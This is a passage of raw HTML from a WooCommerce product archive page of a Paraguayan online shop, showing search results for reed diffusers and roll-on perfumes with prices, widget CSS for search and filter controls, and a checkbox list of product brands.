         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363782-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363782-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Tea Leaf Whisper Reed Diffuser 100Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;5.00</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-stallion-53-reed-diffuser-100ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363786-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363786-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Stallion 53 Reed Diffuser 100Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;5.00</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-save-elixir-roll-on-60ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363794-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363794-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Save Elixir Roll On 60Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;1.25</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-sakura-dream-reed-diffuser-100ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363783-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363783-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Sakura Dream Reed Diffuser 100Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;5.00</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-peony-romance-reed-diffuser-100ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363785-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363785-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Peony Romance Reed Diffuser 100Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;5.00</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-marjan-gold-af-100ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363780-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363780-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Marjan Gold Af 100Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;18.00</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-marjan-blue-af-100ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363779-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363779-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Marjan Blue Af 100Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;18.00</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-desert-angel-romance-roll-on-60ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363792-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363792-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Desert Angel Romance Roll On 60Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;1.25</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-casabella-moonlight-roll-on-60ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363797-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363797-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Casabella Moonlight Roll On 60Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;1.25</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-burj-dubai-roll-on-60ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363788-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363788-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Burj Dubai Roll On 60Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;1.25</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>

      </div>

    </div>
  
	
  
</div>
</div>
<!-- end Woo AJAX Search -->				</div>
				</div>
					</div>
				</div>
				</header>
				<div data-elementor-type="product-archive" data-elementor-id="5460" class="elementor elementor-5460 elementor-location-archive product" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1f34803 e-flex e-con-boxed e-con e-parent" data-id="1f34803" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-231cc1c ob-has-background-overlay elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="231cc1c" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-breadcrumb.default">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://mannah.com.py">Inicio</a>&nbsp;&#47;&nbsp;<a href="https://mannah.com.py/categoria-producto/cosmeticos/">Cosmeticos</a>&nbsp;&#47;&nbsp;Higeen</nav>				</div>
				<div class="elementor-element elementor-element-3466353 ob-has-background-overlay elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="3466353" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="theme-archive-title.default">
					<h1 class="elementor-heading-title elementor-size-default">Higeen</h1>				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-87bda80 e-flex e-con-boxed e-con e-parent" data-id="87bda80" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5e227af e-con-full e-flex e-con e-child" data-id="5e227af" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
				<div class="elementor-element elementor-element-05a6252 ob-has-background-overlay elementor-widget elementor-widget-ucaddon_posts_search_filter" data-id="05a6252" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="ucaddon_posts_search_filter.default">
				<div class="elementor-widget-container">
					
<!-- start Search Filter -->
		<link data-minify="1" id='font-awesome-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/font-awesome6/fontawesome-all.min.css?ver=1768479099' type='text/css' rel='stylesheet' >
		<link id='font-awesome-4-shim-css' href='https://mannah.com.py/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/font-awesome6/fontawesome-v4-shims.min.css' type='text/css' rel='stylesheet' >

<style>/* widget: Search Filter */

#uc_posts_search_filter_elementor_05a6252-wrapper
{
  display:flex;
}

#uc_posts_search_filter_elementor_05a6252
{
  width:100%;
}
#uc_posts_search_filter_elementor_05a6252 .uc-search-filter__input
{
  width:100%;
  flex-grow:1;
}

#uc_posts_search_filter_elementor_05a6252 .uc-search-filter-btn
{
  display:flex;
  align-items:center;
  flex-grow:0;
  flex-shrink:0;
}

#uc_posts_search_filter_elementor_05a6252 .uc-search-filter-input-wrapper
{
  position: relative;
  display:flex;
  align-items:center;
}


#uc_posts_search_filter_elementor_05a6252 .uc-search-filter-btn .ue-btn-icon
{
  line-height:1em;
}



#uc_posts_search_filter_elementor_05a6252 .uc-search-filter-btn .ue-btn-icon svg
{
  height:1em;
  width:1em;
}

#uc_posts_search_filter_elementor_05a6252 ::-webkit-input-placeholder { /* Edge */
  color: #54595F;
}

#uc_posts_search_filter_elementor_05a6252 :-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #54595F;
}

#uc_posts_search_filter_elementor_05a6252 ::placeholder {
  color: #54595F;
}

#uc_posts_search_filter_elementor_05a6252 .uc-search-filter-indicator{
	position: absolute;
  	top: 50%;
    transform: translate(0, -50%);
    height: 100%;
  	display: flex;
    align-items: center;
    justify-content: center;
}

</style>

<div class="uc-search-filter-wrapper" id="uc_posts_search_filter_elementor_05a6252-wrapper" >
  <div id="uc_posts_search_filter_elementor_05a6252" class="uc-search-filter uc-grid-filter" data-filtertype="search"> 

      
      <div class="uc-search-filter-input-wrapper">

        <input type="text" class="uc-search-filter__input" placeholder="Buscar">

        
                      <div class="uc-search-filter-indicator"><i class='fas fa-search'></i></div>
          

      </div>

  </div>
</div>
<!-- end Search Filter -->				</div>
				</div>
				<div class="elementor-element elementor-element-7dd4cea ob-has-background-overlay elementor-widget elementor-widget-ucaddon_ue_taxonomy_terms" data-id="7dd4cea" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="ucaddon_ue_taxonomy_terms.default">
				<div class="elementor-widget-container">
					
<!-- start Taxonomy Terms -->

<style>/* widget: Taxonomy Terms */



#uc_ue_taxonomy_terms_elementor_7dd4cea .ue_taxonomy_item_content
{
  display:flex;
  align-items:center;
}

#uc_ue_taxonomy_terms_elementor_7dd4cea .ue_taxonomy_image img
{
  width:100%;
  display:block;
}

#uc_ue_taxonomy_terms_elementor_7dd4cea .ue_taxonomy_item_icon
{
  flex-grow:0;
  flex-shrink:0;
}

#uc_ue_taxonomy_terms_elementor_7dd4cea .ue_taxonomy_item_icon_spacer
{
  flex-grow:0;
  flex-shrink:0;
}

#uc_ue_taxonomy_terms_elementor_7dd4cea .ue_taxonomy_item_num_posts
{
  flex-grow:0;
  flex-shrink:0;
}

#uc_ue_taxonomy_terms_elementor_7dd4cea .ue_taxonomy_item_title
{
  flex-grow:1;
}


#uc_ue_taxonomy_terms_elementor_7dd4cea .ue_taxonomy_item_num_posts_spacer
{
  flex-grow:0;
  flex-shrink:0;
}

#uc_ue_taxonomy_terms_elementor_7dd4cea-toggle
{
  display:none;
}

#uc_ue_taxonomy_terms_elementor_7dd4cea-toggle .#uc_ue_taxonomy_terms_elementor_7dd4cea-toggle
{
  display:none;
}

#uc_ue_taxonomy_terms_elementor_7dd4cea-toggle .ue_taxonomy_toggle_icon
{
  display:inline-flex;
  align-items:center;
  justify-content:center;
  line-height:1em;
  cursor:pointer;
}

#uc_ue_taxonomy_terms_elementor_7dd4cea-toggle .ue_taxonomy_toggle_icon svg
{
  height:1em;
  width:1em;
}


#uc_ue_taxonomy_terms_elementor_7dd4cea-toggle .ue_taxonomy_toggle_icon_close
{
  display:none;
}





#uc_ue_taxonomy_terms_elementor_7dd4cea-container .ue_taxonomy_item
{
  display:inline-block;
}


@media only screen and (max-width: 0px) {
 
#uc_ue_taxonomy_terms_elementor_7dd4cea-toggle
{
  display:block;
}

#uc_ue_taxonomy_terms_elementor_7dd4cea-container
{
  display:none;
}
  
}

</style>

<div class="ue_taxonomy_toggle" id="uc_ue_taxonomy_terms_elementor_7dd4cea-toggle">
  <div class="ue_taxonomy_toggle_icon">
    <div class="ue_taxonomy_toggle_icon_open"><i class='fas fa-bars'></i></div>
    <div class="ue_taxonomy_toggle_icon_close"><i class='fas fa-times'></i></div>
  </div>
</div>

<div id="uc_ue_taxonomy_terms_elementor_7dd4cea-container">
<div id="uc_ue_taxonomy_terms_elementor_7dd4cea" class="ue_taxonomy">
    
</div>
</div>
<!-- end Taxonomy Terms -->				</div>
				</div>
				<div class="elementor-element elementor-element-fc09b59 ob-has-background-overlay elementor-widget elementor-widget-ucaddon_ue_checkboxes_filter" data-id="fc09b59" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="ucaddon_ue_checkboxes_filter.default">
				<div class="elementor-widget-container">
					
<!-- start Checkboxes Filter -->
<style>/* widget: Checkboxes Filter */

#uc_ue_checkboxes_filter_elementor_fc09b59 {
  width:100%;
  display:flex;
}


#uc_ue_checkboxes_filter_elementor_fc09b59 .ue_checkbox_container {
  display:flex;
  flex-wrap: wrap;
  max-width:100%;
  }

#uc_ue_checkboxes_filter_elementor_fc09b59-accordion-button-wrapper{
	display: flex;
}

#uc_ue_checkboxes_filter_elementor_fc09b59-accordion-button{
  	display: flex;
  	align-items: center;
  	justify-content: center;
  	cursor: pointer;
  	transition: all .3s;
}

#uc_ue_checkboxes_filter_elementor_fc09b59-accordion-button .uc-checkbox-filter-accordion-icon{
	transition: all .3s;
}

#uc_ue_checkboxes_filter_elementor_fc09b59 .uc-checkbox-filter_label{
  display: flex;
  align-items: center;
  position: relative;
  transition-duration: 300ms;
}
#uc_ue_checkboxes_filter_elementor_fc09b59 .uc-checkbox-filter__checkbox{
  position: absolute;
  opacity: 0;
}
#uc_ue_checkboxes_filter_elementor_fc09b59 .uc-checkbox-filter__checkboxt + .uc-checkbox-filter_label{
  position: relative;
  cursor: pointer;
  padding: 0;
}

#uc_ue_checkboxes_filter_elementor_fc09b59 .uc-checkbox-filter__checkbox + .uc-checkbox-filter_label:before{
  content: "";
  display: inline-block;
  vertical-align: text-top;
  transition-duration: 300ms;
  cursor: pointer;
}

#uc_ue_checkboxes_filter_elementor_fc09b59 .uc-checkbox-filter__checkbox:checked + .uc-checkbox-filter_label:after {
  content: "";
  position: absolute;
  transition-duration: 300ms;
  width:2px;
  height:2px;
  transform: rotate(45deg); 
}

#uc_ue_checkboxes_filter_elementor_fc09b59.uc-filter-initing .ue_taxonomy_item_title {
   background-color:lightgray !important;
   color:lightgray !important;
}

#uc_ue_checkboxes_filter_elementor_fc09b59.uc-filter-hidden,
#uc_ue_checkboxes_filter_elementor_fc09b59.uc-filter-initing.uc-initing-filter-hidden{
  display:none !important;
}


#uc_ue_checkboxes_filter_elementor_fc09b59 .ue_taxonomy_item
{
 display:flex;
 align-items:center;
 line-height: inherit;
}

#uc_ue_checkboxes_filter_elementor_fc09b59 .ue_taxonomy_item.uc-hidden,
#uc_ue_checkboxes_filter_elementor_fc09b59 .ue_taxonomy_item.uc-hide-loading-item{
 display:none;
}


#uc_ue_checkboxes_filter_elementor_fc09b59 .ue_taxonomy_item_num_posts_spacer
{
  flex-grow:0;
  flex-shrink:0;
}

#uc_ue_checkboxes_filter_elementor_fc09b59 .ue_taxonomy_item_num_posts
{
  flex-grow:0;
  flex-shrink:0;
}


#uc_ue_checkboxes_filter_elementor_fc09b59 .ue-see-more-button,
#uc_ue_checkboxes_filter_elementor_fc09b59 .ue-see-less-button{
  transition: all .3s;
  cursor:pointer;
  display: flex;
  align-items: center;
}

#uc_ue_checkboxes_filter_elementor_fc09b59 .ue-see-more-button.uc-hidden,
#uc_ue_checkboxes_filter_elementor_fc09b59 .ue-see-less-button.uc-hidden{
  display: none;
}

#uc_ue_checkboxes_filter_elementor_fc09b59 .ue-see-more-button img,
#uc_ue_checkboxes_filter_elementor_fc09b59 .ue-see-less-button img{
  width:1em;
  height:1em;
}






</style>


<div class="ue_taxonomy_toggle" id="uc_ue_checkboxes_filter_elementor_fc09b59-toggle">
  <div class="ue_taxonomy_toggle_icon">
    <div class="ue_taxonomy_toggle_icon_open"></div>
    <div class="ue_taxonomy_toggle_icon_close"></div>
  </div>
</div>


<div id="uc_ue_checkboxes_filter_elementor_fc09b59-container" >
  
<div id="uc_ue_checkboxes_filter_elementor_fc09b59" class="ue_taxonomy  uc-grid-filter uc-filter-initing uc-checkbox-filter" data-isfilter="" data-filtertype="general" data-generaltype="checkbox"  data-initafter="true" data-show-see-more="true" data-show-clear-button="false" data-operator="or" style=''>
  
  
  <div class="ue_checkfilter_title">Marcas</div>  
    
  <div class="ue_checkbox_container" >
    
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="141" data-type="term" data-slug="abril" data-taxonomy="product_brand" data-title="Abril" data-key="term|product_brand|abril"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Abril</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="139" data-type="term" data-slug="absinthe-hapsburg" data-taxonomy="product_brand" data-title="Absinthe Hapsburg" data-key="term|product_brand|absinthe-hapsburg"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Absinthe Hapsburg</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="87" data-type="term" data-slug="absolut" data-taxonomy="product_brand" data-title="Absolut" data-key="term|product_brand|absolut"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Absolut</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="275" data-type="term" data-slug="abyat" data-taxonomy="product_brand" data-title="Abyat" data-key="term|product_brand|abyat"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Abyat</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="249" data-type="term" data-slug="afaq" data-taxonomy="product_brand" data-title="Afaq" data-key="term|product_brand|afaq"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Afaq</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="258" data-type="term" data-slug="al-fares" data-taxonomy="product_brand" data-title="Al Fares" data-key="term|product_brand|al-fares"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Al Fares</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="216" data-type="term" data-slug="al-malakia" data-taxonomy="product_brand" data-title="Al Malakia" data-key="term|product_brand|al-malakia"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Al Malakia</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="251" data-type="term" data-slug="al-fakhr" data-taxonomy="product_brand" data-title="Al-Fakhr" data-key="term|product_brand|al-fakhr"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Al-Fakhr</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="231" data-type="term" data-slug="alibi" data-taxonomy="product_brand" data-title="Alibi" data-key="term|product_brand|alibi"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Alibi</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="97" data-type="term" data-slug="andeluna" data-taxonomy="product_brand" data-title="Andeluna" data-key="term|product_brand|andeluna"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Andeluna</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="159" data-type="term" data-slug="astor" data-taxonomy="product_brand" data-title="Astor" data-key="term|product_brand|astor"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Astor</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="173" data-type="term" data-slug="banana-republic" data-taxonomy="product_brand" data-title="Banana Republic" data-key="term|product_brand|banana-republic"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Banana Republic</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="123" data-type="term" data-slug="baron-darignac" data-taxonomy="product_brand" data-title="Baron d&#039;Arignac" data-key="term|product_brand|baron-darignac"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Baron d'Arignac</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="176" data-type="term" data-slug="bebe" data-taxonomy="product_brand" data-title="Bebe" data-key="term|product_brand|bebe"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Bebe</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="150" data-type="term" data-slug="beng-beng" data-taxonomy="product_brand" data-title="Beng Beng" data-key="term|product_brand|beng-beng"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Beng Beng</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="198" data-type="term" data-slug="bodega-balbas" data-taxonomy="product_brand" data-title="Bodega Balbas" data-key="term|product_brand|bodega-balbas"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Bodega Balbas</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="98" data-type="term" data-slug="bodegas-caro" data-taxonomy="product_brand" data-title="Bodegas Caro" data-key="term|product_brand|bodegas-caro"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Bodegas Caro</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="101" data-type="term" data-slug="bollinger" data-taxonomy="product_brand" data-title="Bollinger" data-key="term|product_brand|bollinger"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Bollinger</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="86" data-type="term" data-slug="bottega" data-taxonomy="product_brand" data-title="Bottega" data-key="term|product_brand|bottega"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Bottega</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="170" data-type="term" data-slug="braccialini" data-taxonomy="product_brand" data-title="Braccialini" data-key="term|product_brand|braccialini"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Braccialini</span>
      
      
    </label>
